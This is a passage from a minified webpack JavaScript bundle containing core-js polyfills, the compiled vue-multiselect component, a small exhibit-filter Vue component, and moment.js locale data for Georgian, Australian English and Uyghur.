cycle")):(a=O(n))?a.call(n,u,l):u(n)):l(r)}catch(e){d&&!s&&d.exit(),l(e)}}(n[a++]);e._c=[],e._n=!1,t&&!e._h&&j(e)})}},j=function(e){v.call(u,function(){var t,n,r,i=e._v,a=H(e);if(a&&(t=M(function(){S?k.emit("unhandledRejection",i,e):(n=u.onunhandledrejection)?n({promise:e,reason:i}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",i)}),e._h=S||H(e)?2:1),e._a=void 0,a&&t.e)throw t.v})},H=function(e){return 1!==e._h&&0===(e._a||e._c).length},P=function(e){v.call(u,function(){var t;S?k.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})})},N=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),A(t,!0))},I=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw w("Promise can't be resolved itself");(t=O(e))?y(function(){var r={_w:n,_d:!1};try{t.call(e,l(I,r,1),l(N,r,1))}catch(e){N.call(r,e)}}):(n._v=e,n._s=1,A(n,!1))}catch(e){N.call({_w:n,_d:!1},e)}}};C||(Y=function(e){m(this,Y,"Promise","_h"),h(e),r.call(this);try{e(l(I,this,1),l(N,this,1))}catch(e){N.call(this,e)}},r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(81)(Y.prototype,{then:function(e,t){var n=E(_(this,Y));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=S?k.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&A(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),a=function(){var e=new r;this.promise=e,this.resolve=l(I,e,1),this.reject=l(N,e,1)},g.f=E=function(e){return e===Y||e===s?new a(e):i(e)}),c(c.G+c.W+c.F*!C,{Promise:Y}),n(26)(Y,"Promise"),n(83)("Promise"),s=n(10).Promise,c(c.S+c.F*!C,"Promise",{reject:function(e){var t=E(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(o||!C),"Promise",{resolve:function(e){return L(o&&this===s?Y:this,e)}}),c(c.S+c.F*!(C&&n(73)(function(e){Y.all(e).catch(x)})),"Promise",{all:function(e){var t=this,n=E(t),r=n.resolve,i=n.reject,a=M(function(){var n=[],a=0,s=1;p(e,!1,function(e){var o=a++,u=!1;n.push(void 0),s++,t.resolve(e).then(function(e){u||(u=!0,n[o]=e,--s||r(n))},i)}),--s||r(n)});return a.e&&i(a.v),n.promise},race:function(e){var t=this,n=E(t),r=n.reject,i=M(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(e,t,n){"use strict";var r=n(3),i=n(10),a=n(0),s=n(50),o=n(48);r(r.P+r.R,"Promise",{finally:function(e){var t=s(this,i.Promise||a.Promise),n="function"==typeof e;return this.then(n?function(n){return o(t,e()).then(function(){return n})}:e,n?function(n){return o(t,e()).then(function(){throw n})}:e)}})},function(e,t,n){"use strict";function r(e){n(99)}var i=n(35),a=n(101),s=n(100),o=r,u=s(i.a,a.a,!1,o,null,null);t.a=u.exports},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.a=r},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e){return(i="function"==typeof Symbol&&"symbol"===r(Symbol.iterator)?function(e){return r(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":r(e)})(e)}t.a=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(34),i=(n.n(r),n(55)),a=(n.n(i),n(56)),s=(n.n(a),n(57)),o=n(32),u=n(33);n.d(t,"Multiselect",function(){return s.a}),n.d(t,"multiselectMixin",function(){return o.a}),n.d(t,"pointerMixin",function(){return u.a}),t.default=s.a},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(14),i=n(28),a=n(23),s=n(19);e.exports=function(e,t,n,o,u){r(t);var l=i(e),d=a(l),c=s(l.length),f=u?c-1:0,h=u?-1:1;if(n<2)for(;;){if(f in d){o=d[f],f+=h;break}if(f+=h,u?f<0:c<=f)throw TypeError("Reduce of empty array with no initial value")}for(;u?f>=0:c>f;f+=h)f in d&&(o=t(o,d[f],f,l));return o}},function(e,t,n){var r=n(5),i=n(42),a=n(1)("species");e.exports=function(e){var t;return i(e)&&(t=e.constructor,"function"!=typeof t||t!==Array&&!i(t.prototype)||(t=void 0),r(t)&&null===(t=t[a])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(63);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){"use strict";var r=n(8),i=n(6),a=n(7),s=n(16),o=n(1);e.exports=function(e,t,n){var u=o(e),l=n(s,u,""[e]),d=l[0],c=l[1];a(function(){var t={};return t[u]=function(){return 7},7!=""[e](t)})&&(i(String.prototype,e,d),r(RegExp.prototype,u,2==t?function(e,t){return c.call(e,this,t)}:function(e){return c.call(e,this)}))}},function(e,t,n){var r=n(11),i=n(70),a=n(69),s=n(2),o=n(19),u=n(87),l={},d={},t=e.exports=function(e,t,n,c,f){var h,m,p,_,v=f?function(){return e}:u(e),y=r(n,c,t?2:1),g=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(a(v)){for(h=o(e.length);h>g;g++)if((_=t?y(s(m=e[g])[0],m[1]):y(e[g]))===l||_===d)return _}else for(p=v.call(e);!(m=p.next()).done;)if((_=i(p,y,m.value,t))===l||_===d)return _};t.BREAK=l,t.RETURN=d},function(e,t,n){var r=n(5),i=n(82).set;e.exports=function(e,t,n){var a,s=t.constructor;return s!==n&&"function"==typeof s&&(a=s.prototype)!==n.prototype&&r(a)&&i&&i(e,a),e}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(15),i=n(1)("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||a[i]===e)}},function(e,t,n){var r=n(2);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){var a=e.return;throw void 0!==a&&r(a.call(e)),t}}},function(e,t,n){"use strict";var r=n(44),i=n(25),a=n(26),s={};n(8)(s,n(1)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(s,{next:i(1,n)}),a(e,t+" Iterator")}},function(e,t,n){"use strict";var r=n(24),i=n(3),a=n(6),s=n(8),o=n(15),u=n(71),l=n(26),d=n(78),c=n(1)("iterator"),f=!([].keys&&"next"in[].keys()),h=function(){return this};e.exports=function(e,t,n,m,p,_,v){u(n,t,m);var y,g,M,b=function(e){if(!f&&e in T)return T[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},L=t+" Iterator",w="values"==p,k=!1,T=e.prototype,D=T[c]||T["@@iterator"]||p&&T[p],Y=D||b(p),S=p?w?b("entries"):Y:void 0,x="Array"==t?T.entries||D:D;if(x&&(M=d(x.call(new e)))!==Object.prototype&&M.next&&(l(M,L,!0),r||"function"==typeof M[c]||s(M,c,h)),w&&D&&"values"!==D.name&&(k=!0,Y=function(){return D.call(this)}),r&&!v||!f&&!k&&T[c]||s(T,c,Y),o[t]=Y,o[L]=h,p)if(y={values:w?Y:b("values"),keys:_?Y:b("keys"),entries:S},v)for(g in y)g in T||a(T,g,y[g]);else i(i.P+i.F*(f||k),t,y);return y}},function(e,t,n){var r=n(1)("iterator"),i=!1;try{var a=[7][r]();a.return=function(){i=!0},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var a=[7],s=a[r]();s.next=function(){return{done:n=!0}},a[r]=function(){return s},e(a)}catch(e){}return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var r=n(0),i=n(52).set,a=r.MutationObserver||r.WebKitMutationObserver,s=r.process,o=r.Promise,u="process"==n(9)(s);e.exports=function(){var e,t,n,l=function(){var r,i;for(u&&(r=s.domain)&&r.exit();e;){i=e.fn,e=e.next;try{i()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){s.nextTick(l)};else if(!a||r.navigator&&r.navigator.standalone)if(o&&o.resolve){var d=o.resolve(void 0);n=function(){d.then(l)}}else n=function(){i.call(r,l)};else{var c=!0,f=document.createTextNode("");new a(l).observe(f,{characterData:!0}),n=function(){f.data=c=!c}}return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},function(e,t,n){var r=n(13),i=n(2),a=n(47);e.exports=n(4)?Object.defineProperties:function(e,t){i(e);for(var n,s=a(t),o=s.length,u=0;o>u;)r.f(e,n=s[u++],t[n]);return e}},function(e,t,n){var r=n(46),i=n(22).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},function(e,t,n){var r=n(12),i=n(28),a=n(27)("IE_PROTO"),s=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,a)?e[a]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(6);e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},function(e,t,n){var r=n(5),i=n(2),a=function(e,t){if(i(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(11)(Function.call,n(45).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return a(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:a}},function(e,t,n){"use strict";var r=n(0),i=n(13),a=n(4),s=n(1)("species");e.exports=function(e){var t=r[e];a&&t&&!t[s]&&i.f(t,s,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(53),i=Math.max,a=Math.min;e.exports=function(e,t){return e=r(e),e<0?i(e+t,0):a(e,t)}},function(e,t,n){var r=n(0),i=r.navigator;e.exports=i&&i.userAgent||""},function(e,t,n){var r=n(38),i=n(1)("iterator"),a=n(15);e.exports=n(10).getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||a[r(e)]}},function(e,t,n){"use strict";var r=n(3),i=n(20)(2);r(r.P+r.F*!n(17)([].filter,!0),"Array",{filter:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(3),i=n(37)(!1),a=[].indexOf,s=!!a&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(17)(a)),"Array",{indexOf:function(e){return s?a.apply(this,arguments)||0:i(this,e,arguments[1])}})},function(e,t,n){var r=n(3);r(r.S,"Array",{isArray:n(42)})},function(e,t,n){"use strict";var r=n(3),i=n(20)(1);r(r.P+r.F*!n(17)([].map,!0),"Array",{map:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(3),i=n(62);r(r.P+r.F*!n(17)([].reduce,!0),"Array",{reduce:function(e){return i(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){var r=Date.prototype,i=r.toString,a=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(6)(r,"toString",function(){var e=a.call(this);return e===e?i.call(this):"Invalid Date"})},function(e,t,n){n(4)&&"g"!=/./g.flags&&n(13).f(RegExp.prototype,"flags",{configurable:!0,get:n(39)})},function(e,t,n){n(65)("search",1,function(e,t,n){return[function(n){"use strict";var r=e(this),i=void 0==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},n]})},function(e,t,n){"use strict";n(94);var r=n(2),i=n(39),a=n(4),s=/./.toString,o=function(e){n(6)(RegExp.prototype,"toString",e,!0)};n(7)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?o(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!a&&e instanceof RegExp?i.call(e):void 0)}):"toString"!=s.name&&o(function(){return s.call(this)})},function(e,t,n){"use strict";n(51)("trim",function(e){return function(){return e(this,3)}})},function(e,t,n){for(var r=n(34),i=n(47),a=n(6),s=n(0),o=n(8),u=n(15),l=n(1),d=l("iterator"),c=l("toStringTag"),f=u.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},m=i(h),p=0;p<m.length;p++){var _,v=m[p],y=h[v],g=s[v],M=g&&g.prototype;if(M&&(M[d]||o(M,d,f),M[c]||o(M,c,v),u[v]=f,y))for(_ in r)M[_]||a(M,_,r[_],!0)}},function(e,t){},function(e,t){e.exports=function(e,t,n,r,i,a){var s,o=e=e||{},u=typeof e.default;"object"!==u&&"function"!==u||(s=e,o=e.default);var l="function"==typeof o?o.options:o;t&&(l.render=t.render,l.staticRenderFns=t.staticRenderFns,l._compiled=!0),n&&(l.functional=!0),i&&(l._scopeId=i);var d;if(a?(d=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=d):r&&(d=r),d){var c=l.functional,f=c?l.render:l.beforeCreate;c?(l._injectStyles=d,l.render=function(e,t){return d.call(t),f(e,t)}):l.beforeCreate=f?[].concat(f,d):[d]}return{esModule:s,exports:o,options:l}}},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"multiselect",class:{"multiselect--active":e.isOpen,"multiselect--disabled":e.disabled,"multiselect--above":e.isAbove},attrs:{tabindex:e.searchable?-1:e.tabindex},on:{focus:function(t){e.activate()},blur:function(t){!e.searchable&&e.deactivate()},keydown:[function(t){return"button"in t||!e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?t.target!==t.currentTarget?null:(t.preventDefault(),void e.pointerForward()):null},function(t){return"button"in t||!e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?t.target!==t.currentTarget?null:(t.preventDefault(),void e.pointerBackward()):null}],keypress:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")||!e._k(t.keyCode,"tab",9,t.key,"Tab")?(t.stopPropagation(),t.target!==t.currentTarget?null:void e.addPointerElement(t)):null},keyup:function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,"Escape"))return null;e.deactivate()}}},[e._t("caret",[n("div",{staticClass:"multiselect__select",on:{mousedown:function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}}})],{toggle:e.toggle}),e._v(" "),e._t("clear",null,{search:e.search}),e._v(" "),n("div",{ref:"tags",staticClass:"multiselect__tags"},[e._t("selection",[n("div",{directives:[{name:"show",rawName:"v-show",value:e.visibleValues.length>0,expression:"visibleValues.length > 0"}],staticClass:"multiselect__tags-wrap"},[e._l(e.visibleValues,function(t,r){return[e._t("tag",[n("span",{key:r,staticClass:"multiselect__tag"},[n("span",{domProps:{textContent:e._s(e.getOptionLabel(t))}}),e._v(" "),n("i",{staticClass:"multiselect__tag-icon",attrs:{"aria-hidden":"true",tabindex:"1"},on:{keypress:function(n){if(!("button"in n)&&e._k(n.keyCode,"enter",13,n.key,"Enter"))return null;n.preventDefault(),e.removeElement(t)},mousedown:function(n){n.preventDefault(),e.removeElement(t)}}})])],{option:t,search:e.search,remove:e.removeElement})]})],2),e._v(" "),e.internalValue&&e.internalValue.length>e.limit?[e._t("limit",[n("strong",{staticClass:"multiselect__strong",domProps:{textContent:e._s(e.limitText(e.internalValue.length-e.limit))}})])]:e._e()],{search:e.search,remove:e.removeElement,values:e.visibleValues,isOpen:e.isOpen}),e._v(" "),n("transition",{attrs:{name:"multiselect__loading"}},[e._t("loading",[n("div",{directives:[{name:"show",rawName:"v-show",value:e.loading,expression:"loading"}],staticClass:"multiselect__spinner"})])],2),e._v(" "),e.searchable?n("input",{ref:"search",staticClass:"multiselect__input",style:e.inputStyle,attrs:{name:e.name,id:e.id,type:"text",autocomplete:"nope",placeholder:e.placeholder,disabled:e.disabled,tabindex:e.tabindex},domProps:{value:e.search},on:{input:function(t){e.updateSearch(t.target.value)},focus:function(t){t.preventDefault(),e.activate()},blur:function(t){t.preventDefault(),e.deactivate()},keyup:function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,"Escape"))return null;e.deactivate()},keydown:[function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.preventDefault(),e.pointerForward()},function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.preventDefault(),e.pointerBackward()},function(t){if(!("button"in t)&&e._k(t.keyCode,"delete",[8,46],t.key,["Backspace","Delete"]))return null;t.stopPropagation(),e.removeLastElement()}],keypress:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.preventDefault(),t.stopPropagation(),t.target!==t.currentTarget?null:void e.addPointerElement(t)):null}}}):e._e(),e._v(" "),e.isSingleLabelVisible?n("span",{staticClass:"multiselect__single",on:{mousedown:function(t){return t.preventDefault(),e.toggle(t)}}},[e._t("singleLabel",[[e._v(e._s(e.currentOptionLabel))]],{option:e.singleValue})],2):e._e(),e._v(" "),e.isPlaceholderVisible?n("span",{staticClass:"multiselect__placeholder",on:{mousedown:function(t){return t.preventDefault(),e.toggle(t)}}},[e._t("placeholder",[e._v("\n          "+e._s(e.placeholder)+"\n        ")])],2):e._e()],2),e._v(" "),n("transition",{attrs:{name:"multiselect"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.isOpen,expression:"isOpen"}],ref:"list",staticClass:"multiselect__content-wrapper",style:{maxHeight:e.optimizedHeight+"px"},attrs:{tabindex:"-1"},on:{focus:e.activate,mousedown:function(e){e.preventDefault()}}},[n("ul",{staticClass:"multiselect__content",style:e.contentStyle},[e._t("beforeList"),e._v(" "),e.multiple&&e.max===e.internalValue.length?n("li",[n("span",{staticClass:"multiselect__option"},[e._t("maxElements",[e._v("Maximum of "+e._s(e.max)+" options selected. First remove a selected option to select another.")])],2)]):e._e(),e._v(" "),!e.max||e.internalValue.length<e.max?e._l(e.filteredOptions,function(t,r){return n("li",{key:r,staticClass:"multiselect__element"},[t&&(t.$isLabel||t.$isDisabled)?e._e():n("span",{staticClass:"multiselect__option",class:e.optionHighlight(r,t),attrs:{"data-select":t&&t.isTag?e.tagPlaceholder:e.selectLabelText,"data-selected":e.selectedLabelText,"data-deselect":e.deselectLabelText},on:{click:function(n){n.stopPropagation(),e.select(t)},mouseenter:function(t){if(t.target!==t.currentTarget)return null;e.pointerSet(r)}}},[e._t("option",[n("span",[e._v(e._s(e.getOptionLabel(t)))])],{option:t,search:e.search})],2),e._v(" "),t&&(t.$isLabel||t.$isDisabled)?n("span",{staticClass:"multiselect__option",class:e.groupHighlight(r,t),attrs:{"data-select":e.groupSelect&&e.selectGroupLabelText,"data-deselect":e.groupSelect&&e.deselectGroupLabelText},on:{mouseenter:function(t){if(t.target!==t.currentTarget)return null;e.groupSelect&&e.pointerSet(r)},mousedown:function(n){n.preventDefault(),e.selectGroup(t)}}},[e._t("option",[n("span",[e._v(e._s(e.getOptionLabel(t)))])],{option:t,search:e.search})],2):e._e()])}):e._e(),e._v(" "),n("li",{directives:[{name:"show",rawName:"v-show",value:e.showNoResults&&0===e.filteredOptions.length&&e.search&&!e.loading,expression:"showNoResults && (filteredOptions.length === 0 && search && !loading)"}]},[n("span",{staticClass:"multiselect__option"},[e._t("noResult",[e._v("No elements found. Consider changing the search query.")],{search:e.search})],2)]),e._v(" "),n("li",{directives:[{name:"show",rawName:"v-show",value:e.showNoOptions&&0===e.options.length&&!e.search&&!e.loading,expression:"showNoOptions && (options.length === 0 && !search && !loading)"}]},[n("span",{staticClass:"multiselect__option"},[e._t("noOptions",[e._v("List is empty.")])],2)]),e._v(" "),e._t("afterList")],2)])])],2)},i=[],a={render:r,staticRenderFns:i};t.a=a}])})},Ra4g:function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"exhibit-filters"},[n("em",[e._v("You're currently filtering by:")]),e._v(" "),e._l(e.currentFilters,function(t,r){return[r=="alphaNumeric"&&t!="all"?n("button",{staticClass:"btn btn-sm btn-danger",attrs:{type:"button"},on:{click:function(n){return e.onRemoveFilterClick(r,t)}}},[e._v(e._s(t)),n("i",{staticClass:"fa fa-times",attrs:{"aria-hidden":"true"}})]):e._e(),e._v(" "),e._l(t.options,function(t){return n("button",{staticClass:"btn btn-sm btn-danger",attrs:{type:"button"},on:{click:function(n){return e.onRemoveFilterClick(r,t)}}},[e._v(e._s(t)),n("i",{staticClass:"fa fa-times",attrs:{"aria-hidden":"true"}})])})]})],2)};var r=[];e.exports={render:n,staticRenderFns:r}},RnJI:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ka",{months:{standalone:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),format:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")},monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return/(წამი|წუთი|საათი|წელი)/.test(e)?e.replace(/ი$/,"ში"):e+"ში"},past:function(e){if(/(წამი|წუთი|საათი|დღე|თვე)/.test(e)){return e.replace(/(ი|ე)$/,"ის წინ")}if(/წელი/.test(e)){return e.replace(/წელი$/,"წლის წინ")}},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){if(e===0){return e}if(e===1){return e+"-ლი"}if(e<20||e<=100&&e%20===0||e%100===0){return"მე-"+e}return e+"-ე"},week:{dow:1,doy:7}});return t})},Sjoy:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n},week:{dow:1,doy:4}});return t})},TGEV:function(e,t,n){function r(e){n("3uo+")}var i=n("VU/8");var a=n("xZu/");var s=n("Ra4g");var o=false;var u=r;var l=null;var d=null;var c=i(a,s,o,u,l,d);e.exports=c.exports},TNV1:function(e,t,n){"use strict";var r=n("cGG2");e.exports=function e(t,n,i){r.forEach(i,function e(r){t=r(t,n)});return t}},TQ84:function(e,t,n){var r=n("1WwZ");if(typeof r==="string")r=[[e.i,r,""]];if(r.locals)e.exports=r.locals;var i=n("rjj0")("6936751c",r,true,{})},TibC:function(e,t,n){t=e.exports=n("FZ+f")(false);t.push([e.i,".exhibit-filters button{margin-right:1rem}.exhibit-filters button>i{padding-left:1rem}",""])},To0v:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="يېرىم كېچە"||t==="سەھەر"||t==="چۈشتىن بۇرۇن"){return e}else if(t==="چۈشتىن كېيىن"||t==="كەچ"){return e+12}else{return e>=11?e:e+12}},meridiem:function(e,t,n){var r=e*100+t;if(r<600){return"يېرىم كېچە"}else if(r<900){return"سەھەر"}else if(r<1130){return"چۈشتىن بۇرۇن"}else if(r<1230){return"چۈش"}else if(r<1800){return"چۈشتىن كېيىن"}else{return"كەچ"}},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}});return 